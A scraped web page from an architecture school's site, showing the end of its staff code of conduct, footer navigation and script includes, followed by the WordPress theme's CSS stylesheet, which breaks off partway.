<li>Every employee possesses his/her identity as a Employee of the college/Institution in the society, therefore no employee should act in any manner that violates the norms of decency or morality in his/her conduct or behavior inside or outside of the College Campus, everyone should maintain the reputation, discipline &amp; culture of the College at the public places/ in the society.</li>
<li>Any employee should not indulge in any organized anti-institutional activity and shall not promote, abet, assist or motivate any groupism or unhealthy activity.</li>
<li>Every employee should respect the functional superiority of those set in authority over him/her by the Management/Principal.</li>
</ul>
<p>The staff shall also adhere to Governing Terms and Conditions of Service of teachers working in University schools, University departments, conducted colleges and university institutions [framed under Section 72 (10) read with Section 71 (20) of the Maharashtra Public Universities Act, 2016]. <a href="https://www.ugc.gov.in/oldpdf/pub/report/5.pdf">https://www.ugc.gov.in/oldpdf/pub/report/5.pdf</a></p>
<p>Disciplinary and administrative decisions taken by the Principal/ Management/ higher Authorities shall be final and binding to all.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div></section>
</div>
</div>


	</div>

	
	<div id="footer-widgets" class="footer-widgets-dark">
		<div class="container">
			<div class="inner">
				<div class="footer-col col-xs-3"><div id="text-2" class="bar footer-widget footer-widget-col-1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div class="darkfooter-head cours">Programme</div>
<p><a class="link" href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/">Bachelors of Architecture</a><br />
<a class="link" href="/courses/bachelors-of-vocation-in-interior-design/">Bachelors Of Vocation In Interior Design</a><br />
<a class="link" href="/courses/government-diploma-in-interior-designing-decoration/">Government Diploma In Interior Design</a></p>
</div>
		</div></div><div class="footer-col col-xs-3"><div id="text-3" class="bar footer-widget footer-widget-col-2 widget_text">			<div class="textwidget"><div class="darkfooter-head">QUICK LINKS</div>
<p><a href="/governing-council/">Board of Governors</a><br />
<a href="/college-development-cell-cdc/">College Development Cell (CDC)</a><br />
<a href="/internal-quality-assurance-cell-iqac/">Internal Quality Assurance Cell (IQAC)</a><br />
<a href="/college-women-development-cell-cwdc/">Internal Complaints Committee (ICC):</a><a href="/college-women-development-cell-cwdc/">College Women Development Cell (CWDC)</a><br />
<a href="/anti-ragging-committee/"> Internal Complaints Committee (ICC):</a><a href="/anti-ragging-committee/">Anti-Ragging Committee</a><br />
<a href="https://lsrsa.edu.in/college-grevience-redressal-committee/">College Grievance Redressal Committee</a><br />
<a href="/examination-committee/">Examination Committee</a><br />
<a href="/unfair-means-inquiry-committee/">Unfair Means Inquiry Committee</a><br />
<a href="/reserved-category-committee/">Reserved Category Committee</a><br />
<a href="/right-to-information-act-committee/">Right to Information Act Committee</a><br />
<a href="/library-committee/">Library Committee</a><br />
<a href="/nss-unit/">NSS UNIT</a><br />
<a href="/code-of-conduct/">Code of Conduct</a><br />
<a href="https://lsrsa.edu.in/statutory-compliances-and-mandatory-disclosure/">Statutory Compliances</a><br />
<a href="https://lsrsa.edu.in/statutory-compliances-and-mandatory-disclosure/">Mandatory Disclosure</a><br />
<a href="/student-council/&quot;">Student Council</a><br />
<a href="https://lsrsa.edu.in/wp-content/uploads/2025/10/1st-Yr.-B.Arch_.-Academic-Fee-2025-2026.pdf" target="_blank" rel="noopener">Approved Fees as per FRA</a></p>
</div>
		</div></div><div class="footer-col col-xs-3"><div id="text-4" class="bar footer-widget footer-widget-col-3 widget_text">			<div class="textwidget"><div class="darkfooter-head">MAIN LINKS</div>
<p><a href="/about-lsrsa/">About Us</a><br />
<a href="/resources/infrastructure/">Infrastructure</a><br />
<a href="/courses/b-arch-bachelors-of-architecture/admissions/">Programme</a><br />
<a href="/courses/b-arch-bachelors-of-architecture/admissions/">Admissions</a><br />
<a href="/courses/b-arch-bachelors-of-architecture/resources/core-faculty/">Faculty</a><br />
<a href="/resources/library/">Library</a><br />
<a href="/life-at-lsrsa/">Events</a><br />
<a href="https://lsrsa.edu.in/blog/">Blogs</a><br />
<a href="/contact-us/">Contact</a></p>
</div>
		</div></div><div class="footer-col col-xs-3"><div id="text-5" class="bar footer-widget footer-widget-col-4 widget_text">			<div class="textwidget"><div class="email-txt">Subscribe to LSRSoA via Email</div>
<div class="sub-form">
<div class="wpcf7 no-js" id="wpcf7-f2281-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/code-of-conduct/#wpcf7-f2281-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2281" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2281-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Name" value="" type="text" name="YourName" /></span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="EmailAddress"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="EmailAddress" /></span>
	</p>
</div>
<div class="sub-btn">
	<p><input type="image"class="apply-now" src="/wp-content/uploads/2021/07/Group-76.png" alt="Top Architecture Colleges, L.S. Raheja School of Architecture, Bachelors of Architecture, Masters of Architecture, Bachelors of Vocation & Gov Diploma Interior Design" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div class="conatct-headingtext">Connect us</div>
<div class="footericon"><a href="https://in.linkedin.com/school/l-s-raheja-school-of-architecture/" target="_blank" rel="noopener"> <img decoding="async" src="/wp-content/uploads/2021/10/linkedin-1.png" alt="Top Architecture Colleges, L.S. Raheja School of Architecture, Bachelors of Architecture, Masters of Architecture, Bachelors of Vocation &amp; Gov Diploma Interior Design" /><br />
</a><br />
<a href="https://www.instagram.com/raheja_academia/?utm_medium=copy_link" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2021/10/instagram-1.png" alt="Top Architecture Colleges, L.S. Raheja School of Architecture, Bachelors of Architecture, Masters of Architecture, Bachelors of Vocation &amp; Gov Diploma Interior Design" /></a><br />
<a href="https://www.youtube.com/channel/UCqq4VNbIz6Pg96W-siJSNZw" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2021/10/youtube-2.png" alt="Top Architecture Colleges, L.S. Raheja School of Architecture, Bachelors of Architecture, Masters of Architecture, Bachelors of Vocation &amp; Gov Diploma Interior Design" /></a></div>
</div>
		</div></div>			</div>
		</div>

	</div>
	
	<!-- Footer -->
	<footer class="footer dark-footer footer-classic t-center">
		<div class="container">
			<div class="inner">
						<!-- Text -->
			<p class="uppercase semibold">
				Copyright 2026 <a href="#">Your Site</a> - All rights reserved.			</p>
		<p class="right-side">Designed Copyright © - Astrika Infotech Ltd.</p>
			</div>
		</div>
	</footer>
	<!-- End Footer -->

	<!-- Back To Top Button -->

        <div id="north-data" data-scroll-speed="900"></div>

	<section id="back-top"><a href="#home" class="scroll t-center white"><i class="fa fa-angle-double-up"></i></a></section>
	<!-- End Back To Top Button -->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_tta_style-css' href='https://lsrsa.edu.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lsrsa.edu.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/awsm-team/js/team.min.js?ver=1.3.3" id="awsm-team-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.fitvids.js?ver=6.5.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.flexslider-min.js?ver=6.5.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.isotope.js?ver=6.5.4" id="vntdIsotope-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.sticky.js?ver=6.5.4" id="sticky-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.easing.1.3.js?ver=6.5.4" id="easing-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.parallax-1.1.3.js?ver=6.5.4" id="parallax-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.custom.js?ver=6.5.4" id="custom-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.superslides.js?ver=6.5.4" id="superslides-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/owl.carousel.js?ver=6.5.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.7.2" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.7.2" id="vc_tta_autoplay_script-js"></script>
<script></script><script>
jQuery('.forminator-field--phone').bind('keyup paste', function(){
        this.value = this.value.replace(/[^0-9]/g, '');
  });
	 jQuery('#Mobileno').bind('keyup paste', function(){
        this.value = this.value.replace(/[^0-9]/g, '');
		   });
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 06:09:54 -->

--- FILE ---
content_type: text/css
request_url: https://lsrsa.edu.in/wp-content/themes/north/style.css?ver=4.9.12
body_size: 20185
content:
/*
===============================================

	Theme Name: North
	Theme URI: http://themeforest.net/item/north-one-page-parallax-wordpress-theme/8454561
	Description: One & Multi Page Parallax Theme.
	Tags: featured-images, flexible-header, microformats, post-formats, sticky-post, threaded-comments, translation-ready
	Version: 4.9.12
	Text Domain: north
	Author: Veented
	Author URI: http://themeforest.net/user/Veented
	License: GNU General Public License
	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Table of contents:

	- CSS Reset
	- General
	- Columns & Layout
	- Common
	- Typography
	- Header
	- Blog
	- Portfolio
	- Footer
	- Shortcodes & Plugins

===============================================
*/

/* Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	zoom:1;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
ul {
	list-style: disc inside;
	margin-bottom: 25px;
}
	ul > li > ul,
	ol > li > ol {
		margin-left: 12px;
	}

	ol > li > ol ol ol ol {
		margin-left: 6px;
	}
ol {
	list-style: decimal inside;
	margin-bottom: 25px;
}
/* Typography */


h1,h2,h3,h4,h5,h6,.w-option-set {
	margin-bottom: 25px;
	color: #3e3e3e;
}

h1,h2,h3,h4,h5,h6,.w-option-set,#page-content .wpb_content_element .wpb_tabs_nav li,.vntd-pricing-box .properties {
	font-family: "century-gothic, sans-serif;
	text-transform: uppercase;
}

h2.description,
.vntd-cta-style-centered h1,
.vntd-cta-style-centered .vntd-cta-heading,
.home-fixed-text,
.font-secondary,
.wpcf7-not-valid-tip {
	font-family: Raleway, Open Sans, Helvetica, sans-serif;
	text-transform: none;
}

#page-content .vc_single_bar .vc_label,
.font-primary {
	font-family: "century-gothic, sans-serif;
}

.page-holder .alignleft {
	float: left;
	padding: 0;
	margin-right: 25px;
	margin-bottom: 25px;
}

.page-holder .alignright {
	float: right;
	padding: 0;
	margin-left: 25px;
	margin-bottom: 25px;
}

img {
	max-width: 100%;
}

p > img {
	max-width: 100% !important;
	height: auto;
}

.screen-reader-text {
	line-height: 1.7em;
	font-size: 1.1em
}

/* North Main Styles */

html, body {
	width:100%;
	height:100%;
	padding:0;
	margin-left:0;
	margin-right:0;
	font-family: 'Raleway', Open Sans, Helvetica, sans-serif !important;
	-webkit-font-smoothing: antialiased;
	position: relative;
}

body{
	height:100%;
	overflow-x: hidden;
	color: #717171;
	line-height: 1.7em;
}

section > .wpb_row {
	background-size: cover;
}

section {
	position: relative;
}

img {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
}

a {
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	transition: color 0.3s;
}

a,
a:hover,
a:active,
a:focus{
text-decoration:none !important;
outline:none;
}

/* Page Animated item Styles */

.animated.vntd-animated {
	visibility: hidden;
}
.animated.vc_grid-item {
	visibility: visible;
}
#page-content .visible {
	visibility: visible;
}

/*#page-content .visible{
	visibility:visible;
	opacity: 1;
}*/

/* Background Animation */

@-webkit-keyframes BackgroundAnimation {
    from {background-position: 0px 0px;}
    to {background-position: 9600px 0px;}
}

@-moz-keyframes  BackgroundAnimation {
    from {background-position: 0px 0px;}
    to {background-position: 9600px 0px;}
}

@-ms-keyframes  BackgroundAnimation {
    from {background-position: 0px 0px;}
    to {background-position: 9600px 0px;}
}

/* North First Styles */

/* Containers */

.container {
	width: auto;
	height: auto;
	padding:0;
	margin:0;
}

.inner {
	width:100%;
	height: auto;
	max-width: 1170px;
	position: relative;
	margin: 0 auto;
	padding-bottom: 0;
	/*padding: 100px 0;*/
}
	.wpb_row > .inner {
		max-width: 1200px;
	}

	.blog-page-content > .inner {
		padding-top: 30px;
	}

p {
	margin: 0 0 20px;
}

#page-content .wpb_row {
	/*padding: 15px 0;*/
}

body.page-template-template-onepager-php #page-content .wpb_row {
	padding: 100px 0;
	margin-bottom: 0px;
}

body.page-template-template-onepager-php #page-content .wpb_row.p-section {
	padding: initial;
}

body.page-template-template-onepager-php #page-content .wpb_row .wpb_row {
	padding: 0;
}

body.page-template-default .page-holder > .inner {
	/*padding-left: 15px;*/
	/*padding-right: 15px;*/
}

.page-content-404 section .inner {
	padding: 100px 0;
}

.inner:after,
.inner:before{
	clear: both;
}

.four{
	width:24.99%;
}

.five{
	width:19.97%;
}

.boxed{
	width:100%;
	max-width:1170px;
	margin:0 auto;
	height: auto;
}

.round{
	border-radius:100%;
}

.inner.fullwidth{
	width:100%;
	max-width: 100%;
}

	#page-content .inner.fullwidth > .vc_col-sm-12 {
		padding: 0;
		float: none;
	}

	.inner.fullwidth .vc_column-inner {padding-left:0px;padding-right:0px;}

	/*.wpb_row {
		margin-left: 0px !important;
		margin-right: 0px !important;
	}*/

	/*.section-default-width .wpb_row {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}*/

	/*#page-content .section-fullwidth .wpb_row:after,
	#page-content .section-fullwidth .wpb_row:before {
		content: none;
		display: none;
	}*/

.fullscreen{
	width: 100%;
	height: 100%;
	left:0;
	top:0;
}

.vntd-fullscreen-slider ul {
	list-style: none;
}

.vntd-fullscreen-slider .plus-button {
	margin-bottom: 10px;
}

.transparent{
	background: transparent !important;
}

.no-padding{
	padding:0 !important;
}

.no-margin{
	margin:0 !important;
}

/* Positions and Floats */

.relative{
	position: relative !important;
}

.absolute{
	position: absolute !important;
}

.fixed{
	position:fixed !important;
}

.f-left{
	float:left;
}

.f-right{
	float: right;
}

.z-1{
	z-index: 1;
}

/* White Scheme */

.vntd-section-white h1,
.vntd-section-white h2,
.vntd-section-white h3,
.vntd-section-white h4,
.vntd-section-white h5,
.vntd-section-white h6,
.vntd-section-white {
	color: #fff;
}

.vntd-section-white .service-boxes .service-box a.service-icon {
    color: #fff;
}

.vntd-section-white .service-boxes .service-box h3 {
    color: #fff;
}

.vntd-section-white .service-boxes .service-box p {
    color: #eee;
}

/* Patterns */

.pattern-white:before{
	background: url(img/pattern-white.png) repeat;
	content:'';
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	position: absolute;
	z-index: 1;
}

.pattern-black:before{
	background: url(img/pattern-black.png) repeat;
	content:'';
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	position: absolute;
	z-index: 1;
}

/* Parallax Backgrounds */

.parallax {
	background-attachment: fixed;
	background-size:cover;
}

/* Font Classes */

.oswald{
	font-family: "Oswald", 'sans-serif';
}

.flower{
	font-family: "Indie Flower", cursive;
}

/* Gallery */

#page-content .wpb_gallery .gallery-item {
	margin-bottom: 30px;
	float: left;
}

/* Headers, Texts */

.header{
	width:auto;
	height: auto;
	font-size:60px;
	font-weight: 400;
	text-align: center;
	margin:0 auto;
	padding-top:0;
}

.header.font-secondary {
	font-size: 40px;
}

.mini-header{
	font-size:30px;
}

.header-strips-one{
	width:70px;
	height: 1px;
	position: relative;
	margin:20px auto 19px;
	border-top:1px solid #d0d0d0;
}

.header-strips-two{
	width:70px;
	height: 5px;
	position: relative;
	margin:20px auto;
	border-top:1px solid #d0d0d0;
	border-bottom:1px solid #d0d0d0;
}

.strip-fullwidth{
	width:100%;
	height: 1px;
	position: relative;
	margin:10px auto;
	border-top:1px solid #d0d0d0;
}

.description{
	font-size:17px;
	font-weight: 400;
	line-height: 22px;
	text-align: center;
	margin:0 auto;
	max-width:950px;
	padding:0;
}

.description.uppercase{
	font-size:15px;
}

.vntd-special-heading {
	margin-bottom: 30px;
}

.vntd-special-heading h2 {
	margin-bottom: 0 !important;
}

.vntd-highlight,
.blocked{
	display: inline-block;
	padding:3px 7px;
	color:white;
	font-weight: bold;
}

/*Missing icons */

.fa-googleplus:before,
.fa-google_plus:before { content: "\f0d5"; }
.fa-mail:before { content: "\f0e0"; }
.fa-dribbble:before { content: "\f17d"; }
.fa-vimeo:before { content: "\f194"; }

/* Text Aligns */

.t-left{
	text-align:left !important;
}

.t-center{
	text-align:center !important;
}

.fullwidth.t-center {
	width: 100%;
}

.t-right{
	text-align:right !important;
}

.t-justify{
	text-align:justify !important;
}

/* Font Weights, Styles */

.extrabold{
	font-weight: 800;
}

.bold{
	font-weight: 700;
}

.semibold{
	font-weight: 600;
}

.normal{
	font-weight: 400;
}

.light{
	font-weight: 100;
}

.italic{
	font-style: italic;
}

.uppercase{
	text-transform: uppercase;
}

/* Text Colors */

.dark{
	color:#3e3e3e;
}

.white{
	color:white;
}

.gray{
	color:#b2b2b2;
}

.gray-tone{
	color:#919191;
}

.t-shadow{
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
}

.b-shadow{
	box-shadow:2px 2px 2px rgba(0,0,0,0.05);
}

.bigger{
	font-size:60px;
}

/* Background Colors */

.white-bg{
	background-color:white !important;
}

.gray-bg{
	background-color:#fdfdfd !important;
}

.black-bg{
	background-color:#1f1f1f !important;
}

.glass-bg{
	background-color:rgba(255,255,255,0.1);
}

#page-content .soft-white-bg,
#page-content .soft-black-bg{
	position: relative;
	/*z-index: 1;*/
}

#page-content .soft-white-bg:before{
	background-color:rgba(255,255,255, 0.95);
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	content:'';
	/*z-index: 1;*/
}

#page-content .soft-black-bg:before{
	background-color:rgba(0,0,0, 0.6);
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	content:'';
	z-index: 1;
}

#page-content .active-dark{
	background-color:#303030;
}

/* Borders */

.border-1px{
	border:1px solid;
}

.border-2px{
	border:2px solid;
}

.border-1px + .border-1px,
.border-2px + .border-2px{
	border-top:transparent;
}

.soft-border{
	border-color:#f1f1f1;
}

.gray-border{
	border-color:gray;
}

.white-border{
	border-color:white !important;
}

/* Mobile Background Image For Video Backgrounds */

.mobile-bg{
	position: relative;
}

.mobile-bg:after{
	width: 100%;
	height: 100%;
	position: absolute;
	content: '';
	display: block;
	background-image: url(img/mobile-bg.jpg);
	background-size:cover;
}

.b-scroll{
	background-attachment: scroll !important;
}

/* Listing */

ul.list-horizontal{
	padding:0;
	margin:0;
}

ul.list-horizontal li{
	display: inline-block;
	padding:0;
	margin:0 10px 0 0;
}

ul.list-horizontal li i{
	font-size:12px;
}

/* Page Loader */

#pageloader {
	width: 100%;
	height: 100%;
	position: fixed;
	top:0;
	background-color: white;
	z-index: 99999;
}

.loader-item h2{
	color:#ccc;
	margin:0 auto;
	font-size:20px;
}

.outter {
	position: absolute;
	top:50%;
	left:50%;
	margin: -40px 0 0 -40px;
	width: 60px;
	height: 60px;
	border-radius: 80px 0 0 80px;
	border-left: solid 5px;
	-webkit-animation: rotate  1.3s linear 0s infinite normal;
	-moz-animation: rotate  1.3s linear 0s infinite normal;
	-o-animation: rotate  1.3s linear 0s infinite normal;
	-ms-animation: rotate  1.3s linear 0s infinite normal;
	animation: rotate  1.3s linear 0s infinite normal;
}

.mid {
	top: 15px;
	left: 15px;
	position: relative;
	width: 30px;
	height: 30px;
	border-radius: 50px 0 0 50px;
	border-left: solid 4px ;
	-webkit-animation: rotate 3.3s linear 0s infinite normal;
	-moz-animation: rotate 3.3s linear 0s infinite normal;
	-o-animation: rotate 3.3s linear 0s infinite normal;
	-ms-animation: rotate 3.3s linear 0s infinite normal;
	animation: rotate 3.3s linear 0s infinite normal;
}

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-moz-keyframes rotate {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}

@-o-keyframes rotate {
  from {
    -o-transform: rotate(0deg);

  }
  to {
    -o-transform: rotate(360deg);
  }
}

@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}

@keyframes rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}


/* End North Main Styles */

/* Navigation Section */

#navigation{
	width:100%;
	height: 75px;
	top:0;
	padding:0;
	margin:0;
	position: fixed;
	z-index: 9995;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	transform: translateY(0%);
}

#navigation-sticky{
	width:100%;
	height: 75px;
	top:0;
	padding:0;
	margin:0;
	position: relative;
	z-index: 9995;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

	span.vntd-no-nav {
		line-height: 60px;
		padding-top: 10px;
	}

.admin-bar .is-sticky #navigation,
.admin-bar #navigation.navbar-style2,
.admin-bar #navigation.nav-from-top.second-nav{
	top: 32px !important;
}

@media (max-width: 782px) {
	.admin-bar #navigation.nav-from-top.second-nav {
		top: 46px !important;
	}
}

@media (max-width: 600px) {
	.admin-bar #navigation.nav-from-top.second-nav {
		top: 0 !important;
	}
}

.admin-bar #navigation.nav-from-top{
	top:-75px !important;
}

.admin-bar #navigation-sticky {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

	.vntd-no-nav {
		display: block;
		padding-top: 30px;
	}

.nav-inner{
	width:100%;
	max-width:1170px;
	margin:0 auto;
	padding:0;
	height: 100%;
}

/* Navigation not sticky */

.header-not-sticky #navigation-sticky,
body.header-not-sticky #navigation.navbar-style2 {
	position: relative !important;
	top: 0 !important;
}

@media only screen and (max-width: 640px) {

	.header-not-sticky-mobile #navigation-sticky,
	body.header-not-sticky-mobile #navigation.navbar-style2 {
		position: relative !important;
		top: 0 !important;
	}

	body.header-not-sticky-mobile #navigation.navbar-style2.dark-nav .nav-inner {
		background: #111;
	}

}

/* Dark Nav Color */

.dark-nav .nav-menu{
	color:white;
}

/* Navigation Logo */

ul.nav {
	text-transform: uppercase;
}

.nav-inner .logo{
	width:auto;
	height: auto;
	position: relative;
	left:0;
	top:50%;
	float:left;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.nav-inner .logo a img{
	max-height: 50px;
}

.site-text-logo {
	margin-bottom: 0;
}

.white-nav.first-nav .site-text-logo {
	color: #fff;
}

/* Navigation */

.nav-menu{
	float: right;
	height: 100%;
}

	.nav-menu-mobile {
		display: none;
	}

.nav-menu ul{
	height: 100%;
}

	.nav-menu > ul {
		display: inline-block;
	}

.nav-menu ul li{
	float: left;
	height: 100%;
}

.nav-menu ul li a{
	height: 100%;
	line-height: 57px;
	color:inherit;
	font-size:15px;
	font-weight: inherit;
	padding-left:18px;
	padding-right:18px;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* DropDown Menu */

.nav-menu .menu-item.menu-item-language .sub-menu {
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    box-shadow: 0px 1px 4px rgba(0,0,0, 0.1) !important;
}

.nav-menu ul.dropdown-menu,
.nav-menu .menu-item.menu-item-language .sub-menu {
	background-color:inherit;
	height: auto;
	margin:0;
	box-shadow: none;
	border-radius: 0;
	border-top:2px solid;
	border-left:transparent !important;
	border-bottom:transparent !important;
	border-right:transparent !important;
	padding:0;
}

	@media only screen and (min-width: 1001px) {
		ul.dropdown-menu .dropdown-menu {
		    top: 0;
		    left: 100%;
		    margin-left: 0px;
		    margin-top: -2px;
		}
	}

.nav-menu ul.dropdown-menu li,
.nav-menu .menu-item.menu-item-language .sub-menu li {
	float: none;
	width: 100%;
	position: relative;
}

.nav-menu ul.dropdown-menu li a,
.nav-menu .menu-item.menu-item-language .sub-menu li a {
	font-size:14px;
	line-height: 16px;
	padding:15px 19px;
	font-weight: 500;
	display: block;
}

.first-nav.white-nav .nav-menu ul.sub-menu li a  {
	color: #3e3e3e;
}

/*.nav-menu .menu-item.menu-item-language .sub-menu li a {
	min-width: 150px;
}*/

/* WPML */

.nav-menu .menu-item.menu-item-language {
	background: #fff;
}

.navbar-style2 .nav-menu .menu-item.menu-item-language {
	background: none;
}

.menu-item-language img.iclflag {
	margin-right: 6px;
}

/* White Navigation, Coming From Top */

.first-nav.white-nav{
	background-color:rgba(255,255,255, 0.1);
	box-shadow: 0px 1px 4px rgba(0,0,0, 0.1);
}

.first-nav.white-nav .nav-menu{
	color:#fff;
}

.second-nav.white-nav .nav-menu,
.first-nav.white-nav .nav-menu ul.dropdown-menu li a{
	color:#3e3e3e;
}

.white-nav .nav-menu ul.dropdown-menu li a{
	color:inherit;
}

.second-nav.white-nav,
.white-nav .nav-menu ul.dropdown-menu{
	background-color:rgba(255,255,255, 0.95);
	box-shadow: 0px 1px 4px rgba(0,0,0, 0.1);
}

.first-nav.white-nav .nav-inner .nav-menu ul li a:hover{
	background-color:rgba(255,255,255, 0.1);
}

.second-nav.white-nav .nav-inner .nav-menu ul li a:hover{
	background-color:#f8f8f8;
}

.second-nav.white-nav .nav-inner .nav-menu ul li.active a,
.white-nav .nav-menu ul.dropdown-menu li a:hover,
.white-nav .nav-menu ul.dropdown-menu li.active a{
	background-color:#f8f8f8;
}

/* White Navigation, For Sticky */

#navigation-sticky.white-nav{
	background:rgba(255,255,255,0.95);
}

/* White Navigation, Coming From Top */

.nav-from-top{
	top:-75px !important;
}

.second-nav{
	top: 0 !important;
}

.admin-bar .second-nav {
	top: 32px !important;
}

/* Mboile Nav Button */

.mobile-nav-button{
	display: none;
	position: absolute;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background:transparent;
	right: 15px;
	top:50%;
	text-align: right;
	font-size:25px;
	cursor: pointer;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mobile-nav-button:hover,
.mobile-nav-button:active{
	color:#1f1f1f;
}

/* Home V1 */

#home{
	z-index: 6;
}

.home-elements{
	width:100%;
	height: 100%;
	margin:0;
	left:0;
	top:0;
	position: absolute;
	z-index: 5;
}

.home-elements .home-inner{
	position: relative;
	top:50%;
	height: auto;
	width:100%;
	max-width:1170px;
	margin:0 auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.home-elements .v1{
	margin-top:20px;
}

.home-inner.v1 .home-fixed-text{
	font-size:60px;
	color:#d1d1d1;
	line-height: 60px;
	margin:0;
	padding: 0;
}

/* Background Slider Images  */

.slides-container div{
